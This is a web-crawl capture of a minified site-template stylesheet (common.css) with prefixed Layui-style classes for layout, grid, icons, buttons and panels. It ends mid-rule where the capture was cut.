    margin-left: 20px;
    color: #999;
    font-size: 15px;
}

.du-list {
    padding: 10px;
}

--- FILE ---
content_type: text/css
request_url: http://www.peaccs.com/templates/moban017/style/common.css
body_size: 18570
content:
.z0a7d3inline,img{display:inline-block;vertical-align:middle}h1,h2,h3,h4,h5,h6{font-weight:400}a,body{color:#333}.z0a7d3edge,.z0a7d3header,.z0a7d3inline,.z0a7d3main{position:relative}.z0a7d3edge,hr{height:0;overflow:hidden}.z0a7d3layout-body,.z0a7d3side,.z0a7d3side-scroll{overflow-x:hidden}.z0a7d3edge,.z0a7d3elip,hr{overflow:hidden}.z0a7d3btn,.z0a7d3edge,.z0a7d3inline,img{vertical-align:middle}.z0a7d3btn,.z0a7d3disabled,.z0a7d3icon,.z0a7d3unselect{-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none}blockquote,body,button,dd,div,dl,dt,form,h1,h2,h3,h4,h5,h6,input,li,ol,p,pre,td,textarea,th,ul{margin:0;padding:0;-webkit-tap-highlight-color:rgba(0,0,0,0)}a:active,a:hover{outline:0}img{border:none}li{list-style:none}table{border-collapse:collapse;border-spacing:0}h4,h5,h6{font-size:100%}button,input,optgroup,option,select,textarea{font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;outline:0}pre{white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word}body{line-height:1.6;color:rgba(0,0,0,.85);font:14px Helvetica Neue,Helvetica,PingFang SC,Tahoma,Arial,sans-serif}hr{line-height:0;margin:10px 0;padding:0;border:none!important;border-bottom:1px solid #eee!important;clear:both;background:0 0}a{text-decoration:none}a:hover{color:#777}a cite{font-style:normal;*cursor:pointer}.z0a7d3border-box,.z0a7d3border-box *{box-sizing:border-box}.z0a7d3box,.z0a7d3box *{box-sizing:content-box}.z0a7d3clear{clear:both;*zoom:1}.clear{clear: both;}.z0a7d3clear:after{content:'\20';clear:both;*zoom:1;display:block;height:0}.z0a7d3inline{*display:inline;*zoom:1}.z0a7d3btn,.z0a7d3btn-group,.z0a7d3edge{display:inline-block}.z0a7d3edge{width:0;border-width:6px;border-style:dashed;border-color:transparent}.z0a7d3edge-top{top:-4px;border-bottom-color:#999;border-bottom-style:solid}.z0a7d3edge-right{border-left-color:#999;border-left-style:solid}.z0a7d3edge-bottom{top:2px;border-top-color:#999;border-top-style:solid}.z0a7d3edge-left{border-right-color:#999;border-right-style:solid}.z0a7d3elip{text-overflow:ellipsis;white-space:nowrap}.z0a7d3disabled,.z0a7d3disabled:hover{color:#d2d2d2!important;cursor:not-allowed!important}.z0a7d3circle{border-radius:100%}.z0a7d3show{display:block!important}.z0a7d3hide{display:none!important}.z0a7d3show-v{visibility:visible!important}.z0a7d3hide-v{visibility:hidden!important}@font-face{font-family:z0a7d3icon;src:url(../ui/font/iconfont.eot?v=256);src:url(../ui/font/iconfont.eot?v=256#iefix) format('embedded-opentype'),url(../ui/font/iconfont.woff2?v=256) format('woff2'),url(../ui/font/iconfont.woff?v=256) format('woff'),url(../ui/font/iconfont.ttf?v=256) format('truetype'),url(../ui/font/iconfont.svg?v=256#z0a7d3icon) format('svg')}.z0a7d3icon{font-family:z0a7d3icon!important;font-size:16px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.z0a7d3icon-reply-fill:before{content:"\e611"}.z0a7d3icon-set-fill:before{content:"\e614"}.z0a7d3icon-menu-fill:before{content:"\e60f"}.z0a7d3icon-search:before{content:"\e615"}.z0a7d3icon-share:before{content:"\e641"}.z0a7d3icon-set-sm:before{content:"\e620"}.z0a7d3icon-engine:before{content:"\e628"}.z0a7d3icon-close:before{content:"\1006"}.z0a7d3icon-close-fill:before{content:"\1007"}.z0a7d3icon-chart-screen:before{content:"\e629"}.z0a7d3icon-star:before{content:"\e600"}.z0a7d3icon-circle-dot:before{content:"\e617"}.z0a7d3icon-chat:before{content:"\e606"}.z0a7d3icon-release:before{content:"\e609"}.z0a7d3icon-list:before{content:"\e60a"}.z0a7d3icon-chart:before{content:"\e62c"}.z0a7d3icon-ok-circle:before{content:"\1005"}.z0a7d3icon-layim-theme:before{content:"\e61b"}.z0a7d3icon-table:before{content:"\e62d"}.z0a7d3icon-right:before{content:"\e602"}.z0a7d3icon-left:before{content:"\e603"}.z0a7d3icon-cart-simple:before{content:"\e698"}.z0a7d3icon-face-cry:before{content:"\e69c"}.z0a7d3icon-face-smile:before{content:"\e6af"}.z0a7d3icon-survey:before{content:"\e6b2"}.z0a7d3icon-tree:before{content:"\e62e"}.z0a7d3icon-ie:before{content:"\e7bb"}.z0a7d3icon-upload-circle:before{content:"\e62f"}.z0a7d3icon-add-circle:before{content:"\e61f"}.z0a7d3icon-download-circle:before{content:"\e601"}.z0a7d3icon-templeate-1:before{content:"\e630"}.z0a7d3icon-util:before{content:"\e631"}.z0a7d3icon-face-surprised:before{content:"\e664"}.z0a7d3icon-edit:before{content:"\e642"}.z0a7d3icon-speaker:before{content:"\e645"}.z0a7d3icon-down:before{content:"\e61a"}.z0a7d3icon-file:before{content:"\e621"}.z0a7d3icon-layouts:before{content:"\e632"}.z0a7d3icon-rate-half:before{content:"\e6c9"}.z0a7d3icon-add-circle-fine:before{content:"\e608"}.z0a7d3icon-prev-circle:before{content:"\e633"}.z0a7d3icon-read:before{content:"\e705"}.z0a7d3icon-404:before{content:"\e61c"}.z0a7d3icon-carousel:before{content:"\e634"}.z0a7d3icon-help:before{content:"\e607"}.z0a7d3icon-code-circle:before{content:"\e635"}.z0a7d3icon-windows:before{content:"\e67f"}.z0a7d3icon-water:before{content:"\e636"}.z0a7d3icon-username:before{content:"\e66f"}.z0a7d3icon-find-fill:before{content:"\e670"}.z0a7d3icon-about:before{content:"\e60b"}.z0a7d3icon-location:before{content:"\e715"}.z0a7d3icon-up:before{content:"\e619"}.z0a7d3icon-pause:before{content:"\e651"}.z0a7d3icon-date:before{content:"\e637"}.z0a7d3icon-layim-uploadfile:before{content:"\e61d"}.z0a7d3icon-delete:before{content:"\e640"}.z0a7d3icon-play:before{content:"\e652"}.z0a7d3icon-top:before{content:"\e604"}.z0a7d3icon-firefox:before{content:"\e686"}.z0a7d3icon-friends:before{content:"\e612"}.z0a7d3icon-refresh-3:before{content:"\e9aa"}.z0a7d3icon-ok:before{content:"\e605"}.z0a7d3icon-layer:before{content:"\e638"}.z0a7d3icon-face-smile-fine:before{content:"\e60c"}.z0a7d3icon-dollar:before{content:"\e659"}.z0a7d3icon-group:before{content:"\e613"}.z0a7d3icon-layim-download:before{content:"\e61e"}.z0a7d3icon-picture-fine:before{content:"\e60d"}.z0a7d3icon-link:before{content:"\e64c"}.z0a7d3icon-diamond:before{content:"\e735"}.z0a7d3icon-log:before{content:"\e60e"}.z0a7d3icon-key:before{content:"\e683"}.z0a7d3icon-rate-solid:before{content:"\e67a"}.z0a7d3icon-fonts-del:before{content:"\e64f"}.z0a7d3icon-unlink:before{content:"\e64d"}.z0a7d3icon-fonts-clear:before{content:"\e639"}.z0a7d3icon-triangle-r:before{content:"\e623"}.z0a7d3icon-circle:before{content:"\e63f"}.z0a7d3icon-radio:before{content:"\e643"}.z0a7d3icon-align-center:before{content:"\e647"}.z0a7d3icon-align-right:before{content:"\e648"}.z0a7d3icon-align-left:before{content:"\e649"}.z0a7d3icon-loading-1:before{content:"\e63e"}.z0a7d3icon-return:before{content:"\e65c"}.z0a7d3icon-fonts-strong:before{content:"\e62b"}.z0a7d3icon-upload:before{content:"\e67c"}.z0a7d3icon-dialogue:before{content:"\e63a"}.z0a7d3icon-video:before{content:"\e6ed"}.z0a7d3icon-headset:before{content:"\e6fc"}.z0a7d3icon-cellphone-fine:before{content:"\e63b"}.z0a7d3icon-add-1:before{content:"\e654"}.z0a7d3icon-face-smile-b:before{content:"\e650"}.z0a7d3icon-fonts-html:before{content:"\e64b"}.z0a7d3icon-screen-full:before{content:"\e622"}.z0a7d3icon-form:before{content:"\e63c"}.z0a7d3icon-cart:before{content:"\e657"}.z0a7d3icon-camera-fill:before{content:"\e65d"}.z0a7d3icon-tabs:before{content:"\e62a"}.z0a7d3icon-heart-fill:before{content:"\e68f"}.z0a7d3icon-fonts-code:before{content:"\e64e"}.z0a7d3icon-ios:before{content:"\e680"}.z0a7d3icon-at:before{content:"\e687"}.z0a7d3icon-fire:before{content:"\e756"}.z0a7d3icon-set:before{content:"\e716"}.z0a7d3icon-fonts-u:before{content:"\e646"}.z0a7d3icon-triangle-d:before{content:"\e625"}.z0a7d3icon-tips:before{content:"\e702"}.z0a7d3icon-picture:before{content:"\e64a"}.z0a7d3icon-more-vertical:before{content:"\e671"}.z0a7d3icon-bluetooth:before{content:"\e689"}.z0a7d3icon-flag:before{content:"\e66c"}.z0a7d3icon-loading:before{content:"\e63d"}.z0a7d3icon-fonts-i:before{content:"\e644"}.z0a7d3icon-refresh-1:before{content:"\e666"}.z0a7d3icon-rmb:before{content:"\e65e"}.z0a7d3icon-addition:before{content:"\e624"}.z0a7d3icon-home:before{content:"\e68e"}.z0a7d3icon-time:before{content:"\e68d"}.z0a7d3icon-user:before{content:"\e770"}.z0a7d3icon-notice:before{content:"\e667"}.z0a7d3icon-chrome:before{content:"\e68a"}.z0a7d3icon-edge:before{content:"\e68b"}.z0a7d3icon-login-weibo:before{content:"\e675"}.z0a7d3icon-voice:before{content:"\e688"}.z0a7d3icon-upload-drag:before{content:"\e681"}.z0a7d3icon-login-qq:before{content:"\e676"}.z0a7d3icon-snowflake:before{content:"\e6b1"}.z0a7d3icon-heart:before{content:"\e68c"}.z0a7d3icon-logout:before{content:"\e682"}.z0a7d3icon-file-b:before{content:"\e655"}.z0a7d3icon-template:before{content:"\e663"}.z0a7d3icon-transfer:before{content:"\e691"}.z0a7d3icon-auz:before{content:"\e672"}.z0a7d3icon-console:before{content:"\e665"}.z0a7d3icon-app:before{content:"\e653"}.z0a7d3icon-prev:before{content:"\e65a"}.z0a7d3icon-website:before{content:"\e7ae"}.z0a7d3icon-next:before{content:"\e65b"}.z0a7d3icon-component:before{content:"\e857"}.z0a7d3icon-android:before{content:"\e684"}.z0a7d3icon-more:before{content:"\e65f"}.z0a7d3icon-login-wechat:before{content:"\e677"}.z0a7d3icon-shrink-right:before{content:"\e668"}.z0a7d3icon-spread-left:before{content:"\e66b"}.menu_r .z0a7d3icon-spread-left:before{content:"\e668"}.z0a7d3icon-camera:before{content:"\e660"}.z0a7d3icon-note:before{content:"\e66e"}.z0a7d3icon-refresh:before{content:"\e669"}.z0a7d3icon-female:before{content:"\e661"}.z0a7d3icon-male:before{content:"\e662"}.z0a7d3icon-screen-restore:before{content:"\e758"}.z0a7d3icon-password:before{content:"\e673"}.z0a7d3icon-senior:before{content:"\e674"}.z0a7d3icon-theme:before{content:"\e66a"}.z0a7d3icon-tread:before{content:"\e6c5"}.z0a7d3icon-praise:before{content:"\e6c6"}.z0a7d3icon-star-fill:before{content:"\e658"}.z0a7d3icon-rate:before{content:"\e67b"}.z0a7d3icon-template-1:before{content:"\e656"}.z0a7d3icon-vercode:before{content:"\e679"}.z0a7d3icon-service:before{content:"\e626"}.z0a7d3icon-cellphone:before{content:"\e678"}.z0a7d3icon-print:before{content:"\e66d"}.z0a7d3icon-cols:before{content:"\e610"}.z0a7d3icon-wifi:before{content:"\e7e0"}.z0a7d3icon-export:before{content:"\e67d"}.z0a7d3icon-rss:before{content:"\e808"}.z0a7d3icon-slider:before{content:"\e714"}.z0a7d3icon-email:before{content:"\e618"}.z0a7d3icon-subtraction:before{content:"\e67e"}.z0a7d3icon-mike:before{content:"\e6dc"}.z0a7d3icon-light:before{content:"\e748"}.z0a7d3icon-gift:before{content:"\e627"}.z0a7d3icon-mute:before{content:"\e685"}.z0a7d3icon-reduce-circle:before{content:"\e616"}.z0a7d3icon-music:before{content:"\e690"}.z0a7d3main{width:1140px;margin:0 auto}.z0a7d3header{z-index:1000;height:60px}.z0a7d3header a:hover{transition:all .5s;-webkit-transition:all .5s}.z0a7d3side{position:fixed;left:0;top:0;bottom:0;z-index:999;width:200px}.z0a7d3side-scroll{position:relative;width:220px;height:100%}.z0a7d3layout-admin .z0a7d3header{position:fixed;top:0;left:0;right:0;background-color:#23262E}.z0a7d3layout-admin .z0a7d3side{top:60px;width:200px;overflow-x:hidden}.z0a7d3layout-admin .z0a7d3body{position:absolute;top:60px;padding-bottom:44px}.z0a7d3layout-admin .z0a7d3main{width:auto;margin:0 15px}.z0a7d3layout-admin .z0a7d3footer{position:fixed;left:200px;right:0;bottom:0;z-index:990;height:44px;line-height:44px;padding:0 15px;box-shadow:-1px 0 4px rgb(0 0 0 / 12%);background-color:#FAFAFA}.z0a7d3layout-admin .z0a7d3logo{position:absolute;left:0;top:0;width:200px;height:100%;line-height:60px;text-align:center;color:#009688;font-size:16px;box-shadow:0 1px 2px 0 rgb(0 0 0 / 15%)}.z0a7d3layout-admin .z0a7d3header .z0a7d3nav{background:0 0}.z0a7d3layout-left{position:absolute!important;left:200px;top:0}.z0a7d3layout-right{position:absolute!important;right:0;top:0}.z0a7d3container{position:relative;margin:0 auto;padding:0 15px;box-sizing:border-box}.z0a7d3fluid{position:relative;margin:0 auto;padding:0 15px}.z0a7d3row:after,.z0a7d3row:before{content:"";display:block;clear:both}.z0a7d3col-lg1,.z0a7d3col-lg10,.z0a7d3col-lg11,.z0a7d3col-lg12,.z0a7d3col-lg2,.z0a7d3col-lg3,.z0a7d3col-lg4,.z0a7d3col-lg5,.z0a7d3col-lg6,.z0a7d3col-lg7,.z0a7d3col-lg8,.z0a7d3col-lg9,.z0a7d3col-md1,.z0a7d3col-md10,.z0a7d3col-md11,.z0a7d3col-md12,.z0a7d3col-md2-4,.z0a7d3col-md2,.z0a7d3col-md3,.z0a7d3col-md4,.z0a7d3col-md5,.z0a7d3col-md6,.z0a7d3col-md7,.z0a7d3col-md8,.z0a7d3col-md9,.z0a7d3col-sm1,.z0a7d3col-sm10,.z0a7d3col-sm11,.z0a7d3col-sm12,.z0a7d3col-sm2,.z0a7d3col-sm3,.z0a7d3col-sm4,.z0a7d3col-sm5,.z0a7d3col-sm6,.z0a7d3col-sm7,.z0a7d3col-sm8,.z0a7d3col-sm9,.z0a7d3col-xs1,.z0a7d3col-xs10,.z0a7d3col-xs11,.z0a7d3col-xs12,.z0a7d3col-xs2,.z0a7d3col-xs3,.z0a7d3col-xs4,.z0a7d3col-xs5,.z0a7d3col-xs6,.z0a7d3col-xs7,.z0a7d3col-xs8,.z0a7d3col-xs9{position:relative;display:block;box-sizing:border-box}.z0a7d3col-xs1,.z0a7d3col-xs10,.z0a7d3col-xs11,.z0a7d3col-xs12,.z0a7d3col-xs2,.z0a7d3col-xs3,.z0a7d3col-xs4,.z0a7d3col-xs5,.z0a7d3col-xs6,.z0a7d3col-xs7,.z0a7d3col-xs8,.z0a7d3col-xs9{float:left}.z0a7d3col-xs1{width:8.33333333%}.z0a7d3col-xs2{width:16.66666667%}.z0a7d3col-xs3{width:25%}.z0a7d3col-xs4{width:33.33333333%}.z0a7d3col-xs5{width:41.66666667%}.z0a7d3col-xs6{width:50%}.z0a7d3col-xs7{width:58.33333333%}.z0a7d3col-xs8{width:66.66666667%}.z0a7d3col-xs9{width:75%}.z0a7d3col-xs10{width:83.33333333%}.z0a7d3col-xs11{width:91.66666667%}.z0a7d3col-xs12{width:100%}.z0a7d3col-xs-offset1{margin-left:8.33333333%}.z0a7d3col-xs-offset2{margin-left:16.66666667%}.z0a7d3col-xs-offset3{margin-left:25%}.z0a7d3col-xs-offset4{margin-left:33.33333333%}.z0a7d3col-xs-offset5{margin-left:41.66666667%}.z0a7d3col-xs-offset6{margin-left:50%}.z0a7d3col-xs-offset7{margin-left:58.33333333%}.z0a7d3col-xs-offset8{margin-left:66.66666667%}.z0a7d3col-xs-offset9{margin-left:75%}.z0a7d3col-xs-offset10{margin-left:83.33333333%}.z0a7d3col-xs-offset11{margin-left:91.66666667%}.z0a7d3col-xs-offset12{margin-left:100%}@media screen and (max-width:768px){.z0a7d3hide-xs{display:none!important}.z0a7d3show-xs-block{display:block!important}.z0a7d3show-xs-inline{display:inline!important}.z0a7d3show-xs-inline-block{display:inline-block!important}}@media screen and (min-width:768px){.z0a7d3container{width:750px}.z0a7d3hide-sm{display:none!important}.z0a7d3show-sm-block{display:block!important}.z0a7d3show-sm-inline{display:inline!important}.z0a7d3show-sm-inline-block{display:inline-block!important}.z0a7d3col-sm2-4{float:left}.z0a7d3col-sm2-4{width:20%}.z0a7d3col-sm-offset2-4{margin-left:20%}.z0a7d3col-sm1,.z0a7d3col-sm10,.z0a7d3col-sm11,.z0a7d3col-sm12,.z0a7d3col-sm2,.z0a7d3col-sm3,.z0a7d3col-sm4,.z0a7d3col-sm5,.z0a7d3col-sm6,.z0a7d3col-sm7,.z0a7d3col-sm8,.z0a7d3col-sm9{float:left}.z0a7d3col-sm1{width:8.33333333%}.z0a7d3col-sm2{width:16.66666667%}.z0a7d3col-sm3{width:25%}.z0a7d3col-sm4{width:33.33333333%}.z0a7d3col-sm5{width:41.66666667%}.z0a7d3col-sm6{width:50%}.z0a7d3col-sm7{width:58.33333333%}.z0a7d3col-sm8{width:66.66666667%}.z0a7d3col-sm9{width:75%}.z0a7d3col-sm10{width:83.33333333%}.z0a7d3col-sm11{width:91.66666667%}.z0a7d3col-sm12{width:100%}.z0a7d3col-sm-offset1{margin-left:8.33333333%}.z0a7d3col-sm-offset2{margin-left:16.66666667%}.z0a7d3col-sm-offset3{margin-left:25%}.z0a7d3col-sm-offset4{margin-left:33.33333333%}.z0a7d3col-sm-offset5{margin-left:41.66666667%}.z0a7d3col-sm-offset6{margin-left:50%}.z0a7d3col-sm-offset7{margin-left:58.33333333%}.z0a7d3col-sm-offset8{margin-left:66.66666667%}.z0a7d3col-sm-offset9{margin-left:75%}.z0a7d3col-sm-offset10{margin-left:83.33333333%}.z0a7d3col-sm-offset11{margin-left:91.66666667%}.z0a7d3col-sm-offset12{margin-left:100%}}@media screen and (min-width:992px){.z0a7d3container{width:970px}.z0a7d3hide-md{display:none!important}.z0a7d3show-md-block{display:block!important}.z0a7d3show-md-inline{display:inline!important}.z0a7d3show-md-inline-block{display:inline-block!important}.z0a7d3col-md1,.z0a7d3col-md10,.z0a7d3col-md11,.z0a7d3col-md12,.z0a7d3col-md2,.z0a7d3col-md2-4,.z0a7d3col-md3,.z0a7d3col-md4,.z0a7d3col-md5,.z0a7d3col-md6,.z0a7d3col-md7,.z0a7d3col-md8,.z0a7d3col-md9{float:left}.z0a7d3col-md1{width:8.33333333%}.z0a7d3col-md2{width:16.66666667%}.z0a7d3col-md2-4{width:20%}.z0a7d3col-md3{width:25%}.z0a7d3col-md4{width:33.33333333%}.z0a7d3col-md5{width:41.66666667%}.z0a7d3col-md6{width:50%}.z0a7d3col-md7{width:58.33333333%}.z0a7d3col-md8{width:66.66666667%}.z0a7d3col-md9{width:75%}.z0a7d3col-md10{width:83.33333333%}.z0a7d3col-md11{width:91.66666667%}.z0a7d3col-md12{width:100%}.z0a7d3col-md-offset1{margin-left:8.33333333%}.z0a7d3col-md-offset2{margin-left:16.66666667%}.z0a7d3col-md-offset3{margin-left:25%}.z0a7d3col-md-offset4{margin-left:33.33333333%}.z0a7d3col-md-offset5{margin-left:41.66666667%}.z0a7d3col-md-offset6{margin-left:50%}.z0a7d3col-md-offset7{margin-left:58.33333333%}.z0a7d3col-md-offset8{margin-left:66.66666667%}.z0a7d3col-md-offset9{margin-left:75%}.z0a7d3col-md-offset10{margin-left:83.33333333%}.z0a7d3col-md-offset11{margin-left:91.66666667%}.z0a7d3col-md-offset12{margin-left:100%}}@media screen and (min-width:1200px){.z0a7d3container{width:1170px}.z0a7d3hide-lg{display:none!important}.z0a7d3show-lg-block{display:block!important}.z0a7d3show-lg-inline{display:inline!important}.z0a7d3show-lg-inline-block{display:inline-block!important}.z0a7d3col-lg1,.z0a7d3col-lg10,.z0a7d3col-lg11,.z0a7d3col-lg12,.z0a7d3col-lg2,.z0a7d3col-lg3,.z0a7d3col-lg4,.z0a7d3col-lg5,.z0a7d3col-lg6,.z0a7d3col-lg7,.z0a7d3col-lg8,.z0a7d3col-lg9{float:left}.z0a7d3col-lg1{width:8.33333333%}.z0a7d3col-lg2{width:16.66666667%}.z0a7d3col-lg3{width:25%}.z0a7d3col-lg4{width:33.33333333%}.z0a7d3col-lg5{width:41.66666667%}.z0a7d3col-lg6{width:50%}.z0a7d3col-lg7{width:58.33333333%}.z0a7d3col-lg8{width:66.66666667%}.z0a7d3col-lg9{width:75%}.z0a7d3col-lg10{width:83.33333333%}.z0a7d3col-lg11{width:91.66666667%}.z0a7d3col-lg12{width:100%}.z0a7d3col-lg-offset1{margin-left:8.33333333%}.z0a7d3col-lg-offset2{margin-left:16.66666667%}.z0a7d3col-lg-offset3{margin-left:25%}.z0a7d3col-lg-offset4{margin-left:33.33333333%}.z0a7d3col-lg-offset5{margin-left:41.66666667%}.z0a7d3col-lg-offset6{margin-left:50%}.z0a7d3col-lg-offset7{margin-left:58.33333333%}.z0a7d3col-lg-offset8{margin-left:66.66666667%}.z0a7d3col-lg-offset9{margin-left:75%}.z0a7d3col-lg-offset10{margin-left:83.33333333%}.z0a7d3col-lg-offset11{margin-left:91.66666667%}.z0a7d3col-lg-offset12{margin-left:100%}}.z0a7d3col-space1{margin:-.5px}.z0a7d3col-space1>*{padding:.5px}.z0a7d3col-space2{margin:-1px}.z0a7d3col-space2>*{padding:1px}.z0a7d3col-space4{margin:-2px}.z0a7d3col-space4>*{padding:2px}.z0a7d3col-space5{margin:-2.5px}.z0a7d3col-space5>*{padding:2.5px}.z0a7d3col-space6{margin:-3px}.z0a7d3col-space6>*{padding:3px}.z0a7d3col-space8{margin:-4px}.z0a7d3col-space8>*{padding:4px}.z0a7d3col-space10{margin:-5px}.z0a7d3col-space10>*{padding:5px}.z0a7d3col-space12{margin:-6px}.z0a7d3col-space12>*{padding:6px}.z0a7d3col-space14{margin:-7px}.z0a7d3col-space14>*{padding:7px}.z0a7d3col-space15{margin:-7.5px}.z0a7d3col-space15>*{padding:7.5px}.z0a7d3col-space16{margin:-8px}.z0a7d3col-space16>*{padding:8px}.z0a7d3col-space18{margin:-9px}.z0a7d3col-space18>*{padding:9px}.z0a7d3col-space20{margin:-10px}.z0a7d3col-space20>*{padding:10px}.z0a7d3col-space22{margin:-11px}.z0a7d3col-space22>*{padding:11px}.z0a7d3col-space24{margin:-12px}.z0a7d3col-space24>*{padding:12px}.z0a7d3col-space25{margin:-12.5px}.z0a7d3col-space25>*{padding:12.5px}.z0a7d3col-space26{margin:-13px}.z0a7d3col-space26>*{padding:13px}.z0a7d3col-space28{margin:-14px}.z0a7d3col-space28>*{padding:14px}.z0a7d3col-space30{margin:-15px}.z0a7d3col-space30>*{padding:15px}.z0a7d3btn,.z0a7d3input,.z0a7d3select,.z0a7d3textarea,.z0a7d3upload-button{outline:0;-webkit-appearance:none;transition:all .3s;-webkit-transition:all .3s;box-sizing:border-box}.z0a7d3elem-quote{margin-bottom:10px;padding:15px;line-height:1.6;border-left:5px solid #5FB878;border-radius:0 2px 2px 0;background-color:#FAFAFA}.z0a7d3quote-nm{border-style:solid;border-width:1px 1px 1px 5px;background:0 0}.z0a7d3elem-field{margin-bottom:10px;padding:0;border-width:1px;border-style:solid}.z0a7d3elem-field legend{margin-left:20px;padding:0 10px;font-size:20px;font-weight:300}.z0a7d3field-title{margin:10px 0 20px;border-width:1px 0 0}.z0a7d3field-box{padding:15px}.z0a7d3field-title .z0a7d3field-box{padding:10px 0}.z0a7d3progress{position:relative;height:6px;border-radius:20px;background-color:#eee}.z0a7d3progress-bar{position:absolute;left:0;top:0;width:0;max-width:100%;height:6px;border-radius:20px;text-align:right;background-color:#5FB878;transition:all .3s;-webkit-transition:all .3s}.z0a7d3progress-big,.z0a7d3progress-big .z0a7d3progress-bar{height:18px;line-height:18px}.z0a7d3progress-text{position:relative;top:-20px;line-height:18px;font-size:12px;color:#666}.z0a7d3progress-big .z0a7d3progress-text{position:static;padding:0 10px;color:#fff}.z0a7d3collapse{border-width:1px;border-style:solid;border-radius:2px}.z0a7d3colla-content,.z0a7d3colla-item{border-top-width:1px;border-top-style:solid}.z0a7d3colla-item:first-child{border-top:none}.z0a7d3colla-title{position:relative;height:42px;line-height:42px;padding:0 15px 0 35px;color:#333;background-color:#FAFAFA;cursor:pointer;font-size:14px;overflow:hidden}.z0a7d3colla-content{display:none;padding:10px 15px;line-height:1.6;color:#666}.z0a7d3colla-icon{position:absolute;left:15px;top:0;font-size:14px}.z0a7d3card-body,.z0a7d3card-header,.z0a7d3form-label,.z0a7d3form-mid,.z0a7d3form-select,.z0a7d3input-block,.z0a7d3input-inline,.z0a7d3panel,.z0a7d3textarea{position:relative}.z0a7d3card{margin-bottom:15px;border-radius:2px;background-color:#fff;box-shadow:0 1px 2px 0 rgba(0,0,0,.05)}.z0a7d3form-select dl,.z0a7d3panel{box-shadow:1px 1px 4px rgb(0 0 0 / 8%)}.z0a7d3card:last-child{margin-bottom:0}.z0a7d3card-header{height:42px;line-height:42px;padding:0 15px;border-bottom:1px solid #f6f6f6;color:#333;border-radius:2px 2px 0 0;font-size:14px}.z0a7d3card-body{padding:10px 15px;line-height:24px}.z0a7d3card-body[pad15]{padding:15px}.z0a7d3card-body[pad20]{padding:20px}.z0a7d3card-body .z0a7d3table{margin:5px 0}.z0a7d3card .z0a7d3tab{margin:0}.z0a7d3panel{border-width:1px;border-style:solid;border-radius:2px;background-color:#fff;color:#666}.z0a7d3bg-black,.z0a7d3bg-blue,.z0a7d3bg-cyan,.z0a7d3bg-green,.z0a7d3bg-orange,.z0a7d3bg-red{color:#fff!important}.z0a7d3panel-window{position:relative;padding:15px;border-radius:0;border-top:5px solid #eee;background-color:#fff}.z0a7d3border,.z0a7d3border-black,.z0a7d3border-blue,.z0a7d3border-cyan,.z0a7d3border-green,.z0a7d3border-orange,.z0a7d3border-red{border-width:1px;border-style:solid}.z0a7d3auxiliar-moving{position:fixed;left:0;right:0;top:0;bottom:0;width:100%;height:100%;background:0 0;z-index:9999999999}.z0a7d3bg-red{background-color:#FF5722!important}.z0a7d3bg-orange{background-color:#FFB800!important}.z0a7d3bg-green{background-color:#009688!important}.z0a7d3bg-cyan{background-color:#2F4056!important}.z0a7d3bg-blue{background-color:#1E9FFF!important}.z0a7d3bg-black{background-color:#393D49!important}.z0a7d3bg-gray{background-color:#FAFAFA!important;color:#666!important}.z0a7d3badge-rim,.z0a7d3border,.z0a7d3colla-content,.z0a7d3colla-item,.z0a7d3collapse,.z0a7d3elem-field,.z0a7d3form-pane .z0a7d3form-item[pane],.z0a7d3form-pane .z0a7d3form-label,.z0a7d3input,.z0a7d3layedit,.z0a7d3layedit-tool,.z0a7d3panel,.z0a7d3quote-nm,.z0a7d3select,.z0a7d3tab-bar,.z0a7d3tab-card,.z0a7d3tab-title,.z0a7d3tab-title .z0a7d3this:after,.z0a7d3textarea{border-color:#eee}.z0a7d3border{color:#666!important}.z0a7d3border-red{border-color:#FF5722!important;color:#FF5722!important}.z0a7d3border-orange{border-color:#FFB800!important;color:#FFB800!important}.z0a7d3border-green{border-color:#009688!important;color:#009688!important}.z0a7d3border-cyan{border-color:#2F4056!important;color:#2F4056!important}.z0a7d3border-blue{border-color:#1E9FFF!important;color:#1E9FFF!important}.z0a7d3border-black{border-color:#393D49!important;color:#393D49!important}.z0a7d3timeline-item:before{background-color:#eee}.z0a7d3text{line-height:1.6;font-size:14px;color:#666}.z0a7d3text h1,.z0a7d3text h2,.z0a7d3text h3{font-weight:500;color:#333}.z0a7d3text h1{font-size:30px}.z0a7d3text h2{font-size:24px}.z0a7d3text h3{font-size:18px}.z0a7d3text a:not(.z0a7d3btn){color:#01AAED}.z0a7d3text a:not(.z0a7d3btn):hover{text-decoration:underline}.z0a7d3text ul{padding:5px 0 5px 15px}.z0a7d3text ul li{margin-top:5px;list-style-type:disc}.z0a7d3text em,.z0a7d3word-aux{color:#999!important;padding-left:5px!important;padding-right:5px!important}.z0a7d3text p{margin:10px 0}.z0a7d3text p:first-child{margin-top:0}.z0a7d3font-12{font-size:12px!important}.z0a7d3font-14{font-size:14px!important}.z0a7d3font-16{font-size:16px!important}.z0a7d3font-18{font-size:18px!important}.z0a7d3font-20{font-size:20px!important}.z0a7d3font-red{color:#FF5722!important}.z0a7d3font-orange{color:#FFB800!important}.z0a7d3font-green{color:#009688!important}.z0a7d3font-cyan{color:#2F4056!important}.z0a7d3font-blue{color:#01AAED!important}.z0a7d3font-black{color:#000!important}.z0a7d3font-gray{color:#c2c2c2!important}.z0a7d3btn{height:38px;line-height:38px;border:1px solid transparent;padding:0 18px;background-color:#009688;color:#fff;white-space:nowrap;text-align:center;font-size:14px;border-radius:2px;cursor:pointer}.z0a7d3btn:hover{opacity:.8;filter:alpha(opacity=80);color:#fff}.z0a7d3btn:active{opacity:1;filter:alpha(opacity=100)}.z0a7d3btn+.z0a7d3btn{margin-left:10px}.z0a7d3btn-container{font-size:0}.z0a7d3btn-container .z0a7d3btn{margin-right:10px;margin-bottom:10px}.z0a7d3btn-container .z0a7d3btn+.z0a7d3btn{margin-left:0}.z0a7d3table .z0a7d3btn-container .z0a7d3btn{margin-bottom:9px}.z0a7d3btn-radius{border-radius:100px}.z0a7d3btn .z0a7d3icon{padding:0 2px;vertical-align:middle\9;vertical-align:bottom}.z0a7d3btn-primary{border-color:#d2d2d2;background:0 